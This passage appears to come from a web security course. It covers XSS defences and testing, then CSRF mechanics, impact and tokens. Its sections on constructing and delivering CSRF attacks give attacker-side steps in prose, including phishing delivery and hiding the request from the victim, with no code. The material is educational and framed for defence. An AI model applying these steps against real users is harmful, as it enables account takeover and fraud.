Output encoding ensures that untrusted data is interpreted by the browser as text, not executable code.
Instead of removing characters, encoding changes how the browser parses them.
- Data remains visible
- Execution is prevented
- Browser parsing is controlled
Encode at output time, not input time.
📍 Context-Aware Encoding (Why Context Matters)
Encoding must match the exact context where data is rendered. One encoding method does not work everywhere.
| Context | Required Encoding |
|---|---|
| HTML body | HTML entity encoding |
| HTML attributes | Attribute-safe encoding |
| JavaScript | JavaScript string encoding |
| URLs | URL encoding + validation |
Applying the wrong encoding is equivalent to applying no encoding at all.
Using HTML encoding inside JavaScript contexts.
📍 2. Content Security Policy (CSP)
Content Security Policy is a browser-enforced security layer that restricts what scripts are allowed to execute.
CSP does not fix XSS — it limits the damage when XSS occurs.
- Blocks unauthorized script sources
- Prevents inline script execution
- Restricts dynamic code execution
CSP is a mitigation layer, not a replacement for encoding.
📍 Why CSP Is Effective Against XSS
Even if an attacker injects JavaScript, CSP can:
- Block inline execution
- Prevent loading external attacker scripts
- Stop unsafe dynamic code evaluation
This dramatically reduces exploitability, especially for reflected and stored XSS.
📍 3. Secure Cookies (Limiting XSS Impact)
Cookies are often the primary target of XSS attacks. Secure cookie flags limit what malicious scripts can access.
- HttpOnly – blocks JavaScript access to cookies
- Secure – ensures cookies are sent over HTTPS only
- SameSite – restricts cross-site request behavior
HttpOnly does not prevent XSS — it limits session theft.
📍 Defense-in-Depth: Why One Control Is Not Enough
No single defense can fully stop XSS. Strong security requires layered protection.
- Encoding prevents execution
- CSP limits script behavior
- Cookies reduce session impact
- Authorization checks prevent abuse
Assume XSS may happen — reduce its blast radius.
📍 Developer Mental Checklist
- Is all output encoded by context?
- Are unsafe DOM APIs avoided?
- Is CSP enabled and enforced?
- Are cookies properly flagged?
- Are sensitive actions protected server-side?
📍 Common Myths About XSS Prevention
- ❌ “We validate input, so XSS is impossible”
- ❌ “HTTPS protects against XSS”
- ❌ “CSP alone is enough”
- ❌ “Frontend frameworks eliminate XSS risk”
XSS prevention fails when developers misunderstand execution context.
Key Takeaways
- Output encoding is the primary XSS defense
- Encoding must be context-aware
- CSP reduces impact, not root cause
- Secure cookies limit session compromise
- Defense-in-depth is essential
Preventing XSS requires controlling how browsers interpret untrusted data. Context-aware output encoding stops execution, Content Security Policy limits what scripts can run, and secure cookie flags reduce the impact of successful attacks. Together, these defenses form a layered strategy that protects users even when individual controls fail.
24.13 Identifying & Testing XSS (Manual + Tools)
🧠 Overview
Identifying Cross-Site Scripting vulnerabilities requires more than running automated scanners. Effective XSS testing combines manual analysis, browser observation, and tool-assisted verification.
The goal is not to find payloads that “pop alerts”, but to determine whether untrusted input can become executable JavaScript in any browser execution context.
XSS testing is about understanding how data flows and how browsers parse it.
📍 Step 1: Identify Input Sources (Attack Entry Points)
XSS testing always begins by identifying where user-controlled input enters the application.
Common input sources include:
- URL query parameters
- Form fields (search, comments, profiles)
- HTTP headers (User-Agent, Referer)
- Cookies and local storage values
- API request parameters
Any data controlled by the user must be treated as untrusted, even if it appears internal or hidden.
📍 Step 2: Identify Output Sinks
An output sink is a location where input is rendered back into the application response or DOM.
Common sinks include:
- HTML page content
- HTML attributes
- Inline JavaScript
- Client-side DOM updates
- Dynamic URLs and redirects
XSS exists only when input reaches an executable sink.
Input alone is harmless — execution happens at sinks.
📍 Step 3: Manual Reflection Testing
Manual testing begins by observing how input is reflected in the application response.
Testers look for:
- Is the input reflected at all?
- Where does it appear in the page?
- Is it HTML-encoded, partially encoded, or unencoded?
Viewing page source and inspecting the DOM are critical to understanding the execution context.
📍 Step 4: Context Identification
Once reflection is confirmed, identify the exact context in which the input appears.
- HTML body context
- HTML attribute context
- JavaScript context
- URL context
- DOM-based context
Correct context identification determines whether a vulnerability exists and how serious it is.
Wrong context analysis leads to false negatives.
📍 Step 5: Manual DOM-Based XSS Testing
DOM-based XSS does not always appear in server responses. It must be tested within the browser.
Indicators of DOM-based XSS include:
- JavaScript reading URL fragments or parameters
- Dynamic DOM updates using unsafe APIs
- Client-side rendering frameworks
Browser developer tools are essential for observing DOM modifications and script behavior.
📍 Step 6: Understanding False Positives
Not every reflection indicates a vulnerability.
Safe reflections typically include:
- Properly encoded output
- Rendering via safe DOM APIs
- Content displayed as text only
Effective testing distinguishes between reflection and actual code execution.
📍 Tool-Assisted XSS Testing
Automated and semi-automated tools help scale XSS testing, but they should never replace manual analysis.
Tools are most effective for:
- Finding hidden parameters
- Replaying and modifying requests
- Identifying reflection patterns
- Testing large input surfaces
Tools find potential issues — humans confirm impact.
📍 Manual vs Automated Testing (Comparison)
| Manual Testing | Automated Tools |
|---|---|
| Understands context | Fast and scalable |
| Finds logic-based XSS | Finds common patterns |
| Low false positives | Higher false positives |
📍 Testing Authenticated Areas
XSS testing must include authenticated and privileged areas of the application.
Focus on:
- User dashboards
- Admin panels
- Profile and settings pages
- Internal management tools
Authenticated XSS has significantly higher impact.
📍 Reporting XSS Findings
Effective XSS reports clearly explain:
- Input source
- Output context
- Execution behavior
- Impact on users
- Recommended fix
Reports should focus on risk and remediation, not just proof of execution.
📍 Tester Mental Model
Always think in terms of:
- Where does the data come from?
- Where does the data go?
- How does the browser interpret it?
- Can it become executable?
Key Takeaways
- XSS testing starts with data flow analysis
- Context identification is critical
- DOM-based XSS requires browser inspection
- Tools assist but do not replace manual testing
- Authenticated XSS carries the highest risk
Identifying XSS vulnerabilities requires understanding how user input flows through an application and how browsers interpret that data. Manual testing reveals execution context and logic flaws, while tools help scale coverage and discovery. Together, they provide a reliable, real-world approach to finding and validating XSS vulnerabilities before attackers do.
24.14 XSS Labs & Real-World Practice
🧠 Overview
Understanding XSS theory is important, but mastery only comes through hands-on practice. XSS is a browser-based vulnerability, and its behavior becomes clear only when you observe how real applications handle input, rendering, and execution.
This section focuses on how to practice XSS safely, what to look for in labs, and how to translate lab experience into real-world penetration testing and secure development skills.
You do not learn XSS by memorizing payloads — you learn it by understanding execution contexts through practice.
📍 Why XSS Labs Matter
XSS vulnerabilities are highly contextual. Two applications may accept the same input but behave completely differently.
Labs help learners:
- Observe how browsers parse real responses
- Understand context-specific behavior
- Recognize unsafe rendering patterns
- Differentiate safe vs vulnerable output
This practical exposure builds intuition that theory alone cannot.
📍 What a Good XSS Lab Teaches
High-quality XSS labs are designed to teach concepts, not tricks. A good lab should:
- Clearly demonstrate data flow from input to output
- Expose different execution contexts
- Require reasoning, not brute force
- Show why certain defenses fail
Labs that focus only on payloads can create false confidence.
📍 Core XSS Lab Categories
When practicing XSS, labs typically fall into several categories. Each category builds a different skill.
🔹 Reflected XSS Labs
- Input reflected immediately in responses
- Teaches request → response flow
- Focuses on HTML and attribute contexts
🔹 Stored XSS Labs
- Input stored and rendered later
- Demonstrates persistence and scale
- Highlights impact on multiple users
🔹 DOM-Based XSS Labs
- Execution occurs entirely in the browser
- Teaches JavaScript and DOM analysis
- Emphasizes unsafe client-side APIs
📍 How to Approach an XSS Lab (Step-by-Step Mindset)
Instead of guessing payloads, approach every lab methodically:
- Identify where user input is accepted
- Trace where that input is rendered
- Inspect the page source and DOM
- Determine the execution context
- Assess whether execution is possible
This approach mirrors how XSS is found in real applications.
📍 Using the Browser as Your Primary Tool
The browser is the most important tool for XSS practice.
Key skills to develop:
- Reading page source vs inspecting live DOM
- Using developer tools to observe JavaScript behavior
- Tracking how input changes during rendering
- Understanding when encoding is applied or missing
Always verify behavior in the browser, not just in responses.
📍 Common Mistakes Beginners Make in Labs
- Focusing on payloads instead of context
- Ignoring DOM-based execution paths
- Assuming encoding means “safe”
- Not testing authenticated areas
- Stopping after finding one reflection
Real-world XSS often hides behind “almost safe” implementations.
📍 Transitioning from Labs to Real Applications
Real-world XSS is rarely obvious. Compared to labs:
- Input paths are more complex
- Rendering logic is distributed
- Partial defenses are common
- Impact depends on user role
Labs teach patterns; real applications require patience and analysis.
📍 Practicing XSS Safely and Ethically
XSS practice must always follow ethical guidelines:
- Practice only on intentionally vulnerable labs
- Never test without authorization
- Avoid harming real users
- Respect responsible disclosure rules
Unauthorized XSS testing is illegal, even if your intent is learning.
📍 Building Real-World XSS Skill
To truly master XSS:
- Practice multiple contexts repeatedly
- Analyze why defenses fail or succeed
- Focus on impact, not alerts
- Learn both attacker and defender perspectives
📍 Developer & Pentester Takeaway
XSS labs benefit both roles:
- Pentesters learn detection and exploitation logic
- Developers learn how mistakes manifest in browsers
Shared understanding improves application security overall.
Key Takeaways
- XSS skills are built through hands-on practice
- Good labs teach context, not payloads
- The browser is the primary analysis tool
- Real-world XSS is subtle and contextual
- Ethical practice is mandatory
XSS labs provide the bridge between theory and real-world security work. By practicing reflected, stored, and DOM-based XSS in controlled environments, learners develop a deep understanding of browser behavior, execution contexts, and defensive weaknesses. This practical experience is essential for identifying XSS vulnerabilities responsibly and preventing them effectively in production applications.
🎓 Module 24 : Improper Neutralization of Input During Web Page Generation (XSS) Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 25 : Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) is a client-side injection vulnerability that occurs when untrusted input is included in a web page without proper validation or output encoding. This allows attackers to execute malicious scripts in a victim’s browser under the trusted context of the application.
XSS breaks the trust boundary between users and applications, enabling session hijacking, credential theft, account takeover, and malicious actions performed on behalf of users.
25.1 What is Cross-Site Request Forgery (CSRF)?
Definition
Cross-Site Request Forgery (CSRF) is a web application vulnerability in which an attacker tricks a victim’s browser into sending unauthorized requests to a web application where the victim is already authenticated.
The application processes the request because it trusts the browser and the authentication credentials automatically included with the request.
CSRF exploits the trust a server places in a user’s browser, not weaknesses in encryption or authentication mechanisms.
Why CSRF Exists
CSRF exists due to fundamental design decisions in how the web operates:
- Browsers automatically attach cookies to HTTP requests
- Servers rely on cookies to identify authenticated users
- HTTP requests do not include information about user intent
- Servers cannot distinguish legitimate actions from forged ones
As a result, if an attacker can cause a victim’s browser to send a request, the server will often treat it as legitimate.
What CSRF Is Not
- CSRF is not a browser bug
- CSRF does not require stealing cookies
- CSRF does not execute JavaScript (that is XSS)
- CSRF does not compromise the server itself
CSRF is an action-forcing attack, not a code execution attack.
The Trust Model CSRF Abuses
Most web applications use session-based authentication:
- User logs in successfully
- Server issues a session cookie
- Browser stores the cookie
- Browser automatically sends the cookie on future requests
The server assumes that any request containing a valid session cookie was intentionally made by the user.
The server verifies identity but not intent.
High-Level CSRF Attack Flow
- User logs into a trusted website
- Browser stores the authenticated session cookie
- User visits a malicious website controlled by the attacker
- The attacker triggers a hidden HTTP request
- The browser automatically attaches the session cookie
- The server executes the request as if the user initiated it
Why CSRF Is a “Cross-Site” Attack
CSRF involves two different websites:
- Trusted site: where the victim is authenticated
- Attacker site: where the malicious request originates
Although the attacker cannot read the server’s response due to the Same-Origin Policy, they can still cause state-changing actions to occur.
Same-Origin Policy Does Not Stop CSRF
The Same-Origin Policy prevents websites from reading responses from other origins, but it does not prevent browsers from sending requests.
- Reading cross-origin responses → Blocked
- Sending cross-origin requests → Allowed
CSRF exploits this distinction.
Why CSRF Is Still Relevant Today
- Missing or misconfigured CSRF tokens
- Improper SameSite cookie settings
- Legacy applications
- APIs without CSRF protection
- Authentication logic flaws
CSRF is frequently found in APIs, single-page applications, and poorly protected state-changing endpoints.
Key Takeaways
- CSRF forces users to perform unintended actions
- It exploits browser behavior, not weak cryptography
- HTTPS does not prevent CSRF
- Authentication alone is insufficient protection
- CSRF targets user actions, not server data directly
Cross-Site Request Forgery is a vulnerability that abuses implicit browser trust by forcing authenticated users to unknowingly perform actions. Proper CSRF defenses must verify intent, not just identity.
25.2 Impact of CSRF Attacks
Why CSRF Impact Is Often Underestimated
Cross-Site Request Forgery vulnerabilities are frequently dismissed as “low risk” because they do not involve direct data theft or code execution. In reality, CSRF attacks can have severe consequences depending on what actions the attacker is able to force the victim to perform.
The true impact of CSRF is determined by:
- The privileges of the victim user
- The sensitivity of the affected functionality
- The ability to chain CSRF with other vulnerabilities
CSRF impact is not about the vulnerability itself, but about what actions it enables an attacker to perform.
Impact on Regular Users
When a CSRF attack targets a standard authenticated user, the attacker gains the ability to perform any action that the user is authorized to perform.
- Changing account email address
- Resetting account preferences
- Changing passwords (if no current password is required)
- Enabling or disabling security features
- Linking attacker-controlled resources
These actions often allow attackers to escalate further by:
- Triggering password reset flows
- Locking users out of their own accounts
- Establishing long-term account control
Financial and Transactional Impact
CSRF attacks are particularly dangerous in applications that perform financial or transactional operations.
- Unauthorized fund transfers
- Purchasing goods or subscriptions
- Changing payout or withdrawal destinations
- Submitting fraudulent invoices
- Abusing stored payment methods
Any state-changing financial endpoint without CSRF protection is a critical vulnerability.
Impact on Privileged and Administrative Users
The most severe CSRF impact occurs when the victim holds elevated privileges such as administrator or moderator roles.
In these cases, a single successful CSRF attack can result in:
- Creation of new administrative accounts
- Modification of user roles and permissions
- Disabling of security controls
- Configuration changes affecting the entire application
- Deletion or corruption of critical data
CSRF against an admin user can lead to full application compromise.
Account Takeover via CSRF
While CSRF does not directly steal credentials, it can still lead to full account takeover.
Common takeover paths include:
- Attacker forces email address change
- Password reset is sent to attacker-controlled email
- Attacker resets password
- Victim loses access permanently
This method is especially effective when:
- Email changes do not require re-authentication
- No confirmation is sent to the original email
- Password resets are weakly protected
CSRF as an Attack Enabler
CSRF is often used as a stepping stone rather than a final goal. Attackers frequently chain CSRF with other vulnerabilities to amplify impact.
- CSRF → disable security settings
- CSRF → upload malicious content
- CSRF → modify access control rules
- CSRF → prepare environment for XSS
CSRF frequently appears in multi-step attack chains.
🌐 Business and Organizational Impact
Beyond individual user accounts, CSRF can cause significant business-level damage:
- Loss of customer trust
- Financial fraud and chargebacks
- Regulatory and compliance violations
- Reputational damage
- Operational disruption
For organizations handling sensitive data, CSRF vulnerabilities may contribute to compliance failures under security standards.
🧠 Why CSRF Impact Is Often Missed in Testing
- Focus on data exposure rather than action abuse
- Assumption that POST requests are safe
- Lack of role-based testing
- Overreliance on HTTPS
- Incomplete threat modeling
Always evaluate CSRF impact in the context of user roles and available functionality.
Key Takeaways
- CSRF impact depends on user privileges
- Financial and admin actions carry critical risk
- CSRF can lead to full account takeover
- CSRF is often part of a larger attack chain
- Low technical complexity does not mean low impact
The impact of CSRF attacks ranges from minor account manipulation to complete application compromise. Proper risk assessment must consider user roles, sensitive actions, and attack chaining potential rather than treating CSRF as a low-severity issue.
25.3 How CSRF Works (Step-by-Step)
Understanding the CSRF Execution Model
To fully understand CSRF, it is critical to analyze the attack from the browser’s perspective. CSRF does not rely on breaking authentication, guessing passwords, or exploiting server bugs. Instead, it abuses normal browser behavior combined with implicit trust by the server.
A CSRF attack succeeds because the browser automatically includes authentication credentials with requests, regardless of where the request originated.
Step 1: Victim Authenticates to a Trusted Application
The CSRF attack begins with a legitimate action by the user. The victim logs into a web application using valid credentials.
- User submits username and password
- Server validates credentials
- Server issues a session identifier
- Session identifier is stored as a cookie in the browser
From this point onward, the browser will automatically include the session cookie in every request to the application’s domain.
The browser does not ask for user confirmation before sending cookies.
Step 2: Session Cookie Establishes Trust
Session-based authentication creates a trust relationship between the browser and the server.
The server assumes:
- Anyone presenting a valid session cookie is authenticated
- Authenticated requests are intentional
- The browser represents the user’s wishes
The server validates identity but not intent.
Step 3: Victim Visits Attacker-Controlled Content
At some later point, the authenticated victim visits a malicious or attacker-controlled page.
This can occur via:
- Phishing emails
- Malicious advertisements
- Compromised websites
- Injected content (comments, profiles)
- Social media links
The attacker does not need access to the trusted application and does not need to steal cookies.
Step 4: Malicious Request Is Triggered
The attacker’s page contains content that causes the victim’s browser to issue an HTTP request to the trusted application.
This request may be triggered using:
- HTML forms (auto-submitted)
- Image tags
- Iframes
- JavaScript redirects
- Link clicks
The browser treats this request like any other navigation or resource request.
Step 5: Browser Automatically Attaches Credentials
When the browser sends the forged request, it automatically includes all cookies associated with the target domain.
- Session cookies
- Authentication tokens
- Any other ambient credentials
This happens regardless of:
- Where the request originated
- Whether the user is aware of the request
- Whether the request was intentional
Cookies are scoped to domains, not to user actions.
Step 6: Server Processes the Request
The server receives the request and validates the session cookie. Since the cookie is valid, the server assumes the request was made by the authenticated user.
If the request:
- Targets a state-changing endpoint
- Does not require additional verification
- Does not validate a CSRF token
The server executes the requested action.
The attacker successfully performs an action as the victim.
Step 7: Victim Remains Unaware
In most CSRF attacks, the victim receives no visible feedback.
- No page reload
- No error message
- No confirmation prompt
The action may only be discovered later, for example when:
- An account email has changed
- Funds are missing
- Security settings are altered
Why CSRF Is a One-Way Attack
CSRF attacks are considered one-way because the attacker cannot read the server’s response due to the Same-Origin Policy.
However, this limitation does not reduce the severity of CSRF because many dangerous actions do not require reading responses.
Why CSRF Works Despite HTTPS
HTTPS protects data in transit but does not prevent browsers from sending authenticated requests.
- HTTPS ensures confidentiality
- HTTPS ensures integrity
- HTTPS does not verify user intent
HTTPS does not stop CSRF attacks.
Complete CSRF Flow Summary
- User authenticates and receives a session cookie
- Browser stores the cookie
- User visits attacker-controlled content
- Attacker triggers a forged request
- Browser attaches authentication cookies
- Server validates identity but not intent
- Unauthorized action is executed
CSRF works because browsers automatically attach authentication credentials to requests and servers trust those credentials without verifying whether the user intended the action.
25.4 XSS vs CSRF (Key Differences)
Why Comparing XSS and CSRF Matters
Cross-Site Scripting (XSS) and Cross-Site Request Forgery (CSRF) are often confused because both involve attacks that occur through a user’s browser. Despite this similarity, they are fundamentally different in execution, impact, and defense.
Understanding these differences is critical for:
- Accurate vulnerability assessment
- Correct severity classification
- Effective defensive design
- Realistic threat modeling
Core Definition Comparison
- XSS: An attacker injects malicious JavaScript that executes inside the victim’s browser within the trusted context of the vulnerable application.
- CSRF: An attacker forces the victim’s browser to send unauthorized requests to a trusted application using the victim’s authenticated session.
XSS executes code in the browser, while CSRF forces actions on the server.
Execution Model Differences
XSS and CSRF operate at different layers of the web stack.
- XSS executes malicious JavaScript in the browser
- CSRF sends forged HTTP requests without executing code
This distinction leads to very different capabilities.
Direction of Communication
One of the most important differences between XSS and CSRF is whether the attacker can read server responses.
- XSS: Two-way communication — attacker can send requests and read responses, extract data, and exfiltrate it.
- CSRF: One-way communication — attacker can trigger actions but cannot read responses due to the Same-Origin Policy.
XSS generally has a higher impact because it allows data theft.
Target of the Attack
- XSS: Targets users by executing malicious code in their browsers.
- CSRF: Targets user actions by abusing authenticated sessions.
In both cases, the server may remain technically uncompromised, but the consequences can still be severe.
Authentication Requirements
Authentication plays a different role in each vulnerability:
- XSS does not require the victim to be authenticated
- CSRF requires the victim to be logged in
Without an authenticated session, a CSRF attack fails. XSS, however, can still execute and perform malicious actions.
Dependency on User Interaction
- XSS: Stored XSS requires no interaction beyond viewing a page.
- CSRF: Often requires the victim to visit attacker-controlled content.
Stored XSS is often more scalable than CSRF attacks.
Attack Chaining Capabilities
XSS and CSRF interact asymmetrically in attack chains.
- XSS can fully bypass CSRF protections
- CSRF cannot bypass XSS protections
- XSS can steal CSRF tokens and reuse them
- CSRF cannot read tokens or responses
If XSS exists, CSRF defenses are effectively broken.
Defensive Strategy Differences
Defending against XSS and CSRF requires different approaches:
- XSS defenses: Output encoding, CSP, safe DOM APIs
- CSRF defenses: CSRF tokens, SameSite cookies, re-authentication
Implementing CSRF tokens does not prevent XSS, and implementing output encoding does not prevent CSRF.
Severity Comparison
In most environments:
- XSS is rated as higher severity
- CSRF severity depends on exposed functionality
- Admin-level CSRF can be as dangerous as XSS
Always evaluate CSRF impact in the context of user roles.
Mental Model Summary
- XSS = attacker runs code in the browser
- CSRF = attacker forces the browser to send requests
- XSS breaks confidentiality and integrity
- CSRF breaks integrity but not confidentiality
Key Takeaways
- XSS and CSRF exploit browser trust in different ways
- XSS allows full interaction with the application
- CSRF is limited to triggering actions
- XSS can invalidate all CSRF defenses
- Both must be addressed independently
XSS and CSRF are fundamentally different vulnerabilities. XSS enables arbitrary script execution and data theft, while CSRF forces unauthorized actions using authenticated sessions. Understanding their differences is essential for proper defense and accurate risk assessment.
25.5 Can CSRF Tokens Prevent XSS?
Why This Question Causes Confusion
A common misconception in web security is that CSRF tokens can protect applications from Cross-Site Scripting (XSS). This belief usually arises because CSRF tokens sometimes appear to block certain XSS exploits in practice.
In reality, CSRF tokens are designed to protect against request forgery, not script execution. Any protection against XSS is incidental and limited to very specific cases.
CSRF tokens are not an XSS defense mechanism.
What CSRF Tokens Are Designed to Do
CSRF tokens exist to ensure that state-changing requests were intentionally initiated by the user from within the trusted application.
They achieve this by:
- Generating a secret, unpredictable value
- Binding the value to the user’s session
- Requiring the token to be present in sensitive requests
- Rejecting requests without a valid token
CSRF tokens protect against cross-site request submission, not malicious code execution.
When CSRF Tokens Can Block XSS (Limited Case)
CSRF tokens can sometimes prevent exploitation of reflected XSS vulnerabilities.
This occurs when:
- The XSS payload is delivered via a cross-site request
- The vulnerable endpoint requires a valid CSRF token
- The attacker cannot obtain or guess the token
In this scenario, the malicious request is rejected before the XSS payload reaches the browser.
The XSS exploit fails because the forged request is blocked.
Why This Protection Is Accidental
Any XSS protection provided by CSRF tokens is incidental rather than intentional.
CSRF tokens block the delivery mechanism, not the vulnerability. The XSS flaw still exists in the application.
Blocking an exploit path does not fix the vulnerability.
CSRF Tokens Do NOT Protect Against Stored XSS
Stored XSS vulnerabilities are completely unaffected by CSRF token defenses.
In stored XSS:
- The payload is stored in the database
- The payload executes when a user views the page
- No cross-site request is required to trigger execution
Even if the page that displays the payload is protected by a CSRF token, the malicious script will still execute.
CSRF tokens provide zero protection against stored XSS.
CSRF Tokens Do NOT Protect Against DOM-Based XSS
DOM-based XSS occurs entirely within the browser through unsafe client-side JavaScript.
Characteristics of DOM XSS:
- No server-side payload storage
- No server-side response modification
- Execution happens in the DOM
CSRF tokens are irrelevant because no forged request needs to reach the server.
XSS Completely Breaks CSRF Protection
If an application contains an exploitable XSS vulnerability, CSRF protections become ineffective.
An XSS payload can:
- Read CSRF tokens from the DOM
- Request pages to obtain fresh tokens
- Submit authenticated requests with valid tokens
- Perform any CSRF-protected action
XSS defeats all CSRF token defenses.
Practical Attack Chain Example
- Attacker exploits a stored or DOM-based XSS vulnerability
- Malicious script executes in victim’s browser
- Script reads or fetches CSRF tokens
- Script sends authenticated requests with valid tokens
- Protected actions are executed successfully
From the server’s perspective, all requests appear legitimate.
Why Developers Misinterpret CSRF Token Effectiveness
- Testing focuses on reflected XSS only
- Blocked exploit is mistaken for vulnerability mitigation
- Stored and DOM XSS are overlooked
- Defense-in-depth is misunderstood
Assuming CSRF tokens are a general-purpose browser security control.
Correct Defensive Mindset
XSS and CSRF must be addressed independently:
- XSS → output encoding, CSP, safe DOM usage
- CSRF → CSRF tokens, SameSite cookies, re-authentication
One control cannot replace the other.
Key Takeaways
- CSRF tokens are not designed to prevent XSS
- They may block some reflected XSS attacks incidentally
- They do not protect against stored or DOM XSS
- Any XSS vulnerability bypasses CSRF protections
- XSS and CSRF require separate, dedicated defenses
CSRF tokens can sometimes prevent the delivery of reflected XSS payloads, but they do not fix XSS vulnerabilities. Stored and DOM-based XSS completely bypass CSRF defenses. Secure applications must treat XSS and CSRF as independent threats and defend against both explicitly.
25.6 Constructing a CSRF Attack
Attacker Mindset: What Does “Constructing” Mean?
Constructing a CSRF attack does not involve writing exploits, bypassing authentication, or injecting code into the server. Instead, it involves carefully analyzing how a legitimate request is made and reproducing it in a way that the victim’s browser can be tricked into sending automatically.
A successful CSRF attack is essentially a forged but valid HTTP request.
Make the victim’s browser send a request that looks legitimate to the server but was never intended by the user.
Step 1: Identify a State-Changing Function
The first step in constructing a CSRF attack is identifying an action that changes application state.
Common CSRF targets include:
- Change email or username
- Change password (without current password)
- Transfer funds or credits
- Modify profile or security settings
- Create or modify user accounts
- Administrative configuration changes
Read-only requests are usually not valuable CSRF targets.
Step 2: Capture the Legitimate Request
Once a target action is identified, the attacker must observe how the application performs the action normally.
This is typically done by:
- Using a browser’s developer tools
- Intercepting traffic with a proxy
- Performing the action as a normal user
The goal is to capture the full HTTP request generated when the user performs the action.
Step 3: Analyze the Request Structure
After capturing the request, analyze it carefully. The attacker needs to understand exactly which parts are required for the request to succeed.
Key elements to examine:
- HTTP method (GET or POST)
- Request URL and endpoint
- Parameters and their values
- Headers required for processing
- Presence of CSRF tokens
Can the request succeed without unpredictable values?
Step 4: Identify Attacker-Controlled Parameters
A CSRF attack is only possible if the attacker can supply all required parameters.
Parameters are generally exploitable if:
- They are static or predictable
- They can be guessed or chosen by the attacker
- They do not require secret user knowledge
Examples of exploitable parameters:
- Email address
- Display name
- Account preferences
- Recipient identifiers
Parameters that usually block CSRF:
- Current password
- One-time passwords
- Valid CSRF tokens
Step 5: Determine the Required HTTP Method
CSRF attacks can use both GET and POST requests, depending on how the application is implemented.
- GET-based CSRF is easier and more dangerous
- POST-based CSRF requires form submission
State-changing actions over GET are high-risk.
Step 6: Reproduce the Request in HTML
The attacker now recreates the request using browser-supported mechanisms.
Common CSRF construction techniques:
- Auto-submitting HTML forms
- Image tags for GET requests
- Iframes or hidden frames
- JavaScript redirects
The request must:
- Target the correct endpoint
- Use the correct HTTP method
- Include all required parameters
Step 7: Remove Cookies from the Attack Code
When constructing CSRF attacks, cookies are intentionally omitted.
This is because:
- Browsers automatically attach cookies
- Attackers cannot set authentication cookies cross-site
- Manual cookie inclusion is unnecessary
If the attack works without cookies in the code, it confirms CSRF vulnerability.
Step 8: Host or Deliver the CSRF Payload
The final attack code must be delivered to the victim.
Common delivery methods:
- Attacker-controlled websites
- Phishing emails
- Social media links
- Injected content on trusted sites
As soon as the victim visits the page, the forged request is triggered.
Step 9: Verify the Attack Outcome
The attacker cannot read the response due to the Same-Origin Policy, so success must be verified indirectly.
Common verification methods:
- Observing changed account state
- Logging in after the attack
- Monitoring side effects
Why CSRF Construction Is Often Simple
- No need to bypass authentication
- No malware required
- No code execution on server
- Relies on normal browser behavior
CSRF attacks are often trivial once a vulnerable endpoint is identified.
Key Takeaways
- CSRF attacks replicate legitimate requests
- All required parameters must be attacker-controlled
- Cookies are automatically included by the browser
- GET-based state changes are extremely dangerous
- Attack complexity is usually low
Constructing a CSRF attack involves identifying a state-changing endpoint, analyzing its request structure, reproducing the request in browser-executable HTML, and delivering it to an authenticated victim. The attack succeeds because the server trusts the browser without verifying user intent.
25.7 Delivering a CSRF Exploit
What “Delivery” Means in CSRF Attacks
Constructing a CSRF payload is only half of the attack. The exploit is useless unless the attacker can successfully deliver it to a victim who is authenticated to the target application.
CSRF delivery focuses on one core requirement:
- The victim must load attacker-controlled content
- The victim must have an active authenticated session
CSRF delivery attacks the user’s browsing behavior, not the server.
Step 1: Identify When Victims Are Likely Logged In
CSRF attacks only work if the victim is authenticated. Successful delivery therefore depends on understanding user behavior.
High-probability scenarios include:
- Webmail, banking, or social platforms with long sessions
- Corporate dashboards left open during work hours
- Applications that use persistent login cookies
- Mobile or single-page applications
The longer sessions last, the higher the CSRF success rate.
Step 2: Choose a Delivery Channel
CSRF exploits can be delivered through any medium that causes the victim’s browser to load attacker-controlled HTML.
Common delivery channels include:
- Phishing emails
- Malicious or compromised websites
- Social media posts or messages
- Advertisements and embedded media
- User-generated content on trusted sites
Phishing-Based Delivery
Phishing is one of the most reliable CSRF delivery mechanisms. The attacker sends a link or HTML content designed to entice the victim to click.
Effective phishing-based CSRF relies on:
- Legitimate-looking messages
- Urgency or curiosity triggers
- Minimal user interaction
Users do not need to submit forms or approve actions for CSRF.
Malicious Website Delivery
Hosting the CSRF payload on an attacker-controlled website is the simplest and most common delivery method.
As soon as the victim visits the page:
- The browser renders the page
- Hidden forms or resources load
- The forged request is triggered automatically
The attack requires no further interaction.
CSRF via Embedded Resources
Some CSRF exploits can be delivered invisibly through embedded resources.
Common examples:
- Image tags referencing state-changing URLs
- Iframes loading sensitive endpoints
- Background requests triggered on page load
GET-based state changes are especially vulnerable to silent delivery.
CSRF via User-Generated Content
If an application allows users to post HTML or rich content, attackers may be able to deliver CSRF exploits from within the same application.
Examples include:
- Forum posts
- Comments
- User profiles
- Helpdesk tickets
This delivery method is particularly dangerous because it targets users who are already logged in.
Step 3: Ensure Automatic Execution
For maximum success, CSRF payloads are designed to execute automatically without user interaction.
Automatic execution is achieved by:
- Auto-submitting forms
- Hidden elements
- JavaScript-triggered navigation
- Page load events
The victim should not notice that anything happened.
Step 4: Avoid Breaking the User Experience
Effective CSRF delivery avoids visible disruptions. Obvious redirects, errors, or pop-ups may alert the victim.
Attackers prefer:
- Hidden iframes
- Background requests
- Instant redirects back to normal content
Subtle delivery increases success and reduces detection.
Step 5: Verify Attack Execution
Because CSRF attacks are one-way, attackers cannot read the server response directly.
Instead, success is inferred through:
- Observable side effects
- Later access attempts
- Changes visible upon login
Why CSRF Delivery Is So Effective
- Requires no malware
- Requires no exploit code
- Works across browsers
- Relies on standard web behavior
CSRF attacks often succeed simply because users browse the web.
Defensive Perspective: Where Delivery Fails
CSRF delivery can fail when:
- CSRF tokens are enforced
- SameSite cookies block credential inclusion
- Re-authentication is required
- Referer and Origin checks are strict and correct
Key Takeaways
- CSRF delivery targets user behavior, not servers
- Victims must be authenticated
- Automatic execution maximizes success
- Silent delivery is the most dangerous
- Strong CSRF defenses break the delivery chain
Delivering a CSRF exploit involves placing a forged request into content that a logged-in victim is likely to load. Successful delivery requires minimal user interaction and relies on normal browser behavior, making CSRF attacks deceptively simple and highly effective.
25.8 What is a CSRF Token?
Purpose of a CSRF Token
A CSRF token is a security mechanism used to prevent Cross-Site Request Forgery attacks by ensuring that state-changing requests were intentionally generated by the authenticated user within the trusted application.
Unlike authentication cookies, which identify who the user is, CSRF tokens are designed to verify how and from where a request originated.
CSRF tokens validate user intent, not user identity.
What Problem CSRF Tokens Solve
CSRF attacks succeed because browsers automatically attach authentication cookies to requests, regardless of where those requests originate.
CSRF tokens solve this problem by introducing a value that:
- Is unpredictable to attackers
